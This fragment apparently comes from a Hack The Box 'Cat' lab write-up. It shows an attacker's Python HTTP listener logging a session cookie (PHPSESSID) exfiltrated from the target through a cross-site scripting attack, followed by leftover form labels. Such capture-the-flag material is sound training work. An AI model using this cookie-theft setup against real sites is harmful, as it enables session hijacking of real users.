 ┌──(kali㉿kali)-[~/HTB_Cat]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.53 - - [04/Feb/2025 05:34:42] "GET /?c=PHPSESSID=rrrbeq451gv5pfag2mn2edi718 HTTP/1.1" 200 -
10.10.11.53 - - [04/Feb/2025 05:34:42] code 404, message File not found
10.10.11.53 - - [04/Feb/2025 05:34:42] "GET /favicon.ico HTTP/1.1" 404 -
mm / dd / yyyy
Cat Weight (in kg):
Cat Photo: